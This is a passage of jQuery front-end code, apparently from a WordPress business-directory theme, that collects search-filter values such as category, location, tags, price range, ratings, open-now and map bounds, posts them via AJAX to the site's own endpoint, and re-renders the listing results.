                        catsWrap.html(data.child_cats);
                    } else {
                        if (catsPos == 'fullwidth') {
                            jQuery('.listing-simple').closest('.col-md-8').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        } else {
                            jQuery('.listing-simple').before('<div class="lp-child-cats-tax">' + data.child_cats + '</div>');
                        }

                    }

                    var chilCatsLoc = jQuery('.lp-child-cats-tax-slider').data('child-loc'),
                        childCatNum = 3;

                    jQuery('.lp-child-cats-tax').addClass('style-' + chilCatsLoc);
                    if (chilCatsLoc == 'fullwidth') {
                        childCatNum = 5;
                    }
                    if (jQuery('.lp-child-cats-tax-wrap').length > childCatNum) {
                        jQuery('.lp-child-cats-tax-slider').slick({
                            infinite: true,
                            slidesToShow: childCatNum,
                            slidesToScroll: 1,
                            prevArrow: "<i class=\"fa fa-angle-right arrow-left\" aria-hidden=\"true\"></i>",
                            nextArrow: "<i class=\"fa fa-angle-left arrow-right\" aria-hidden=\"true\"></i>"
                        });
                    }



                }
            }
        });

    });

    jQuery("select#searchcategory, #filter-in-header #category-select, .lp-header-search-form #category-select, .lp-header-search-form #searchlocation").change(function() {
        if (jQuery('body.home').length == 0) {
            $selectedFields = [];
            jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
                keyValuePair = {};
                keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
                $selectedFields.push(keyValuePair);
            });
            var listStyle;
            var $thiscat = jQuery('select#searchcategory');
            var new_design_v2 = false;
            var new_header_filters = false;
            var listStyle = '';
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';

            if (jQuery('#list-grid-view-v2').length != 0) {
                if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                    var new_header_filters = true;
                }
                if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                    listStyle = get_list_style();
                    new_design_v2 = true;
                }
            }

            if (new_header_filters == true) {
                get_filters_before_send();
                var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                    mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                    mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                    inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                    moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                    pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                    ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                    listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                    listStyle = get_list_style(),
                    skeyword = jQuery('input#skeyword-filter').val();
                if (jQuery("#searchlocation").length != 0) {
                    seracLoc = jQuery("#searchlocation").val();
                } else if (jQuery('#lp_search_loc').length != 0) {
                    seracLoc = jQuery("#lp_search_loc").val();
                }

            } else {
                var docHeight = jQuery(document).height();
                jQuery("body").prepend('<div id="full-overlay"></div>');
                jQuery('#full-overlay').css('height', docHeight + 'px');
                jQuery('#content-grids').html(' ');
                jQuery('.lp-filter-pagination-ajx').remove();
                //jQuery('#content-grids').addClass('content-loading');
                add_listing_skeletons();
                jQuery('.map-view-list-container').remove();
                jQuery('.lp-filter-pagination').hide();


                inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
                moderate = jQuery('.currency-signs #two').find('.active').data('price');
                pricey = jQuery('.currency-signs #three').find('.active').data('price');
                ultra = jQuery('.currency-signs #four').find('.active').data('price');

                mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
                averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
                mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
                listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
                seracLoc = jQuery("#lp_search_loc").val();
                skeyword = jQuery('input#lp_current_query').val();


            }
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }


            var clatval = jQuery('#searchform input[name=clat]').val();
            var clongval = jQuery('#searchform input[name=clong]').val();

            if (clatval && clongval) {} else {
                clatval = jQuery("#pac-input").attr('data-lat');
                clongval = jQuery("#pac-input").attr('data-lng');
            }

            if (check_if_loc_disabled_fornearme()) {
                seracLoc = '';
            }

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: ajax_search_term_object.ajaxurl,
                data: {
                    'action': 'ajax_search_tags',
                    'formfields': $selectedFields,
                    'lpstag': jQuery("#lpstag").val(),
                    'cat_id': $thiscat.val(),
                    'loc_id': seracLoc,
                    'inexpensive': inexpensive,
                    'moderate': moderate,
                    'pricey': pricey,
                    'ultra': ultra,
                    'averageRate': averageRate,
                    'mostRewvied': mostRewvied,
                    'mostviewed': mostViewed,
                    'listing_openTime': listing_openTime,
                    'tag_name': tags_name,
                    'list_style': listStyle,
                    'skeyword': skeyword,
                    'clat': clatval,
                    'clong': clongval,
                    'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                    'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                    'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                    'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                    'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                    'distance_range': jQuery("#distance_range").val(),
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function(data) {
                    jQuery('#full-overlay').remove();
                    if (data) {
                        listing_update(data, new_design_v2, listStyle);
                        lp_append_distance_div();
                        remove_listing_skeletons();
                        if (jQuery('.grid').hasClass('active')) {
                            jQuery('.grid').trigger('click');
                        } else if (jQuery('.list').hasClass('active')) {
                            jQuery('.list').trigger('click');
                        }


                        if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                            jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                        }


                    }
                }
            });
        }
    });






    /* ========================== auto location by google filter by z======================== */
    jQuery(document).on('click', 'body.search .city-autocomplete .help, body.archive .city-autocomplete .help', function() {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var $thiscat = jQuery('select#searchcategory');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();

            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            jQuery('.lp-filter-pagination').hide();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';
            seracLoc = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');
            seracLoc = jQuery("#lp_search_loc").val();
            skeyword = jQuery('input#lp_current_query').val();


        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': $thiscat.val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
    });








    jQuery(document).on('change', '.tags-area input[type=checkbox]', function(e) {
        var seracLoc = '';
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        var skeyword = '';
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var averageRate = get_filter_RRV('#filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('#filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('#filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                listStyle = get_list_style();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            var tags_name = [];
            tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
                return jQuery(this).val();
            }).get();

            if (tags_name.length > 0) {} else {
                if (jQuery('#check_featuretax').length > 0) {
                    tags_name.push(jQuery('#check_featuretax').val());
                }
            }

            jQuery('.lp-filter-pagination').hide();


            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();

            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';

            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');

            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }
        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }
        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'lpstag': jQuery("#lpstag").val(),
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'mostviewed': mostViewed,
                'listing_openTime': listing_openTime,
                'tag_name': tags_name,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }
                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }
                }
            }
        });
        e.preventDefault();
    });


    /* =========================================================== */
    jQuery(".sortbyfilter a,ul.priceRangeFilter li a,.listing_openTime a, .keyword-ajax,li.lp-search-best-matches").on('click', function(event) {
        event.preventDefault();
        var seracLoc = '';

        var $this = jQuery(this);
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();
            var coupons = get_filter_RRV('.filter-in-header .coupons-filter.header-filter-wrap'),
                listStyle = get_list_style(),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }

        } else {

            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('.lp-filter-pagination-ajx').remove();
            jQuery('#content-grids').html(' ');
            //jQuery('#content-grids').addClass('content-loading');
            jQuery('.map-view-list-container').remove();
            add_listing_skeletons();


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': get_extra_filter(),
                'inexpensive': get_filter_RRV2(this, 'inexpensive'),
                'moderate': get_filter_RRV2(this, 'moderate'),
                'pricey': get_filter_RRV2(this, 'pricey'),
                'ultra': get_filter_RRV2(this, 'ultra_high_end'),
                'averageRate': get_filter_RRV2(this, 'listing_rate'),
                'mostRewvied': get_filter_RRV2(this, 'listing_reviewed'),
                'coupons': coupons,
                'mostviewed': get_filter_RRV2(this, 'mostviewed'),
                'listing_openTime': get_filter_RRV2(this, 'OpenClose'),
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {

                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
                    if (jQuery('.grid').hasClass('active')) {
                        jQuery('.grid').trigger('click');
                    } else if (jQuery('.list').hasClass('active')) {
                        jQuery('.list').trigger('click');
                    }


                    if (jQuery('.lp-filter-name.sidebar-filter-process').length > 0) {
                        jQuery('.lp-filter-name.sidebar-filter-process span:nth-child(2)').text(data.showingString);
                    }


                }
            }
        });
    });


    function get_extra_filter() {
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        return $selectedFields;
    }


    function get_filter_RRV2(selecter, SortType) {
        activeVal = '';
        /* Best match filter */
        var attrBest = jQuery(selecter).attr('data-best');
        if (typeof attrBest !== typeof undefined && attrBest !== false) {
            if ('OpenClose' == SortType) {
                jQuery('.listing_openTime').find('a').toggleClass('active');
                if (jQuery('.listing_openTime a').hasClass("active")) {
                    jQuery('.listing_openTime a').attr('data-time', 'open');
                    listing_openTime = 'open';

                } else {
                    jQuery('.listing_openTime a').attr('data-time', 'close');
                    listing_openTime = 'close';
                }
            }
            if ('listing_rate' == SortType) {
                jQuery(selecter).find('a').toggleClass('active');
                var bestMatch = jQuery(selecter).find('a');
                if (bestMatch.hasClass('active')) {
                    jQuery('li.sortbyfilter').find('a').removeClass('active');
                    jQuery('li#listingRate').find('a').addClass('active');
                } else {
                    jQuery('li#listingRate').find('a').removeClass('active');
                }

            }
        }

        /* SOrting filter */
        var attrSort = jQuery(selecter).attr('data-value');
        if (typeof attrSort !== typeof undefined && attrSort !== false) {
            if ('listing_rate' == SortType) {
                jQuery('li.sortbyfilter').find('a').removeClass('active');
                jQuery(selecter).toggleClass('active');
            }
        }
        var activeSortVal = jQuery('li.sortbyfilter').find('.active').data('value');
        if (activeSortVal == SortType) {
            activeVal = activeSortVal;
        }

        /* Pricing range filter */
        var attrPrice = jQuery(selecter).attr('data-price');
        if (typeof attrPrice !== typeof undefined && attrPrice !== false) {
            if ('inexpensive' == SortType) {
                if (jQuery(selecter).hasClass('active')) {
                    jQuery(selecter).removeClass('active');
                } else {
                    jQuery('ul.priceRangeFilter li a').removeClass('active');
                    jQuery(selecter).addClass('active');
                }
            }
        }
        if ('inexpensive' == SortType || 'moderate' == SortType || 'pricey' == SortType || 'ultra_high_end' == SortType) {
            inexpensive = jQuery('ul.priceRangeFilter #one').find('.active').data('price');
            moderate = jQuery('ul.priceRangeFilter #two').find('.active').data('price');
            pricey = jQuery('ul.priceRangeFilter #three').find('.active').data('price');
            ultra = jQuery('ul.priceRangeFilter #four').find('.active').data('price');
            if (inexpensive == SortType) {
                activeVal = inexpensive;
            } else if (moderate == SortType) {
                activeVal = moderate;
            } else if (pricey == SortType) {
                activeVal = pricey;
            } else if (ultra == SortType) {
                activeVal = ultra;
            }
        }
        /* Open CLose filter */
        listing_openTime = jQuery('.listing_openTime').find('.active').data('time');
        var attrtime = jQuery(selecter).attr('data-time');
        if (typeof attrtime !== typeof undefined && attrtime !== false && 'OpenClose' == SortType) {
            jQuery(selecter).toggleClass('active');
            if (jQuery(selecter).hasClass("active")) {
                jQuery(selecter).parent('label').children('.app-filter-loader').addClass('app-filter-loader-active').show().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'open');
                listing_openTime = 'open';

            } else {
                jQuery(selecter).parent('label').children('.app-filter-loader').hide().html('<i class="fa fa-spinner" aria-hidden="true"></i>');
                jQuery(selecter).attr('data-time', 'close');
                listing_openTime = 'close';
            }
        }
        if ('OpenClose' == SortType) {
            activeVal = listing_openTime;
        }

        return activeVal;

    }



    /* ===============================for best match by  z============================ */
    /* ===============================for best match by  z============================ */
    jQuery("#filter-in-header .best-match-filter").on('click', function(event) {
        var $this = jQuery(this);
        $selectedFields = [];
        jQuery('.lp_extrafields_select :checked').each(function(i, selectedElement) {
            keyValuePair = {};
            keyValuePair[jQuery(selectedElement).data('key')] = jQuery(selectedElement).val();
            $selectedFields.push(keyValuePair);
        });
        $this.toggleClass('active');
        var new_design_v2 = false;
        var new_header_filters = false;
        var listStyle = '';

        if (jQuery('#list-grid-view-v2').length != 0) {
            if (jQuery('#list-grid-view-v2').hasClass('header-style-v2')) {
                var new_header_filters = true;
            }
            if (jQuery('#list-grid-view-v2').hasClass('list_view_v2') || jQuery('#list-grid-view-v2').hasClass('grid_view_v2')) {
                listStyle = get_list_style();
                new_design_v2 = true;
            }
        }

        if (new_header_filters == true) {
            get_filters_before_send();

            if ($this.hasClass('active')) {
                jQuery('.rated-filter.header-filter-wrap').addClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').addClass("active");
                jQuery('.viewed-filter.header-filter-wrap').addClass("active");
                jQuery('.open-now-filter').addClass('active');
            } else {
                jQuery('.rated-filter.header-filter-wrap').removeClass("active");
                jQuery('.reviewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.viewed-filter.header-filter-wrap').removeClass("active");
                jQuery('.open-now-filter').removeClass('active');
            }

            var averageRate = get_filter_RRV('.filter-in-header .rated-filter.header-filter-wrap'),
                mostRewvied = get_filter_RRV('.filter-in-header .reviewed-filter.header-filter-wrap'),
                mostViewed = get_filter_RRV('.filter-in-header .viewed-filter.header-filter-wrap'),
                inexpensive = get_price_range_vals('#filter-in-header .price-filter ul li#n-one'),
                moderate = get_price_range_vals('#filter-in-header .price-filter ul li#n-two'),
                pricey = get_price_range_vals('#filter-in-header .price-filter ul li#n-three'),
                ultra = get_price_range_vals('#filter-in-header .price-filter ul li#n-four'),
                listing_openTime = get_open_now_val('#filter-in-header .open-now-filter'),
                skeyword = jQuery('input#skeyword-filter').val();
            if (jQuery('#searchlocation').length != 0) {
                seracLoc = jQuery("#searchlocation").val();
            } else if (jQuery('#lp_search_loc').length != 0) {
                seracLoc = jQuery("#lp_search_loc").val();
            }
        } else {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery('#full-overlay').css('height', docHeight + 'px');
            event.preventDefault();
            jQuery('.lp-filter-pagination').hide();
            jQuery('#content-grids').html(' ');
            jQuery('.lp-filter-pagination-ajx').remove();
            //jQuery('#content-grids').addClass('content-loading');
            add_listing_skeletons();
            jQuery('.map-view-list-container').remove();
            var inexpensive = '';
            moderate = '';
            pricey = '';
            ultra = '';
            averageRate = '';
            mostRewvied = '';
            listing_openTime = '';
            mostViewed = '';


            inexpensive = jQuery('.currency-signs #one').find('.active').data('price');
            moderate = jQuery('.currency-signs #two').find('.active').data('price');
            pricey = jQuery('.currency-signs #three').find('.active').data('price');
            ultra = jQuery('.currency-signs #four').find('.active').data('price');

            $this.find('a').toggleClass('active');
            if ($this.find('a').hasClass('active')) {
                jQuery('.search-filters li#mostviewed a').addClass("active");
                jQuery('.search-filters li#listingRate a').addClass("active");
                jQuery('.search-filters li#listingReviewed a').addClass("active");
                jQuery('.search-filters li.listing_openTime a').addClass("active");
                jQuery('.search-filters li.listing_openTime').find('.active').data('value', 'open');
            } else {
                jQuery('.search-filters li#mostviewed a').removeClass("active");
                jQuery('.search-filters li#listingRate a').removeClass("active");
                jQuery('.search-filters li#listingReviewed a').removeClass("active");

                jQuery('.search-filters li.listing_openTime a').removeClass("active");
                jQuery('.search-filters li.listing_openTime a').data('value', 'close');
            }



            mostViewed = jQuery('.search-filters li#mostviewed').find('.active').data('value');
            averageRate = jQuery('.search-filters li#listingRate').find('.active').data('value');
            mostRewvied = jQuery('.search-filters li#listingReviewed').find('.active').data('value');
            listing_openTime = jQuery('.search-filters li.listing_openTime').find('.active').data('time');


            skeyword = jQuery('input#lp_current_query').val();
            seracLoc = jQuery("#lp_search_loc").val();
        }

        var tags_name = [];
        tags_name = jQuery('.tags-area input[type=checkbox]:checked').map(function() {
            return jQuery(this).val();
        }).get();

        if (tags_name.length > 0) {} else {
            if (jQuery('#check_featuretax').length > 0) {
                tags_name.push(jQuery('#check_featuretax').val());
            }
        }


        var clatval = jQuery('#searchform input[name=clat]').val();
        var clongval = jQuery('#searchform input[name=clong]').val();

        if (clatval && clongval) {} else {
            clatval = jQuery("#pac-input").attr('data-lat');
            clongval = jQuery("#pac-input").attr('data-lng');
        }


        if (listStyle == null && jQuery('#list-grid-view-v2').length != 0) {
            listStyle = jQuery('#list-grid-view-v2').data('layout-class');
        }

        if (check_if_loc_disabled_fornearme()) {
            seracLoc = '';
        }

        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: ajax_search_term_object.ajaxurl,
            data: {
                'action': 'ajax_search_tags',
                'formfields': $selectedFields,
                'inexpensive': inexpensive,
                'moderate': moderate,
                'pricey': pricey,
                'ultra': ultra,
                'averageRate': averageRate,
                'mostRewvied': mostRewvied,
                'listing_openTime': listing_openTime,
                'mostviewed': mostViewed,
                'lpstag': jQuery("#lpstag").val(),
                'tag_name': tags_name,
                'cat_id': jQuery("#searchform select#searchcategory").val(),
                'loc_id': seracLoc,
                'list_style': listStyle,
                'skeyword': skeyword,
                'clat': clatval,
                'clong': clongval,
                'my_bounds_ne_lat': jQuery("#pac-input").attr('data-ne-lat'),
                'my_bounds_ne_lng': jQuery("#pac-input").attr('data-ne-lng'),
                'my_bounds_sw_lat': jQuery("#pac-input").attr('data-sw-lat'),
                'my_bounds_sw_lng': jQuery("#pac-input").attr('data-sw-lng'),
                'data_zoom': jQuery('#pac-input').attr('data-zoom'),
                'distance_range': jQuery("#distance_range").val(),
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function(data) {
                jQuery('#full-overlay').remove();
                if (data) {
                    listing_update(data, new_design_v2, listStyle);
                    lp_append_distance_div();
                    remove_listing_skeletons();
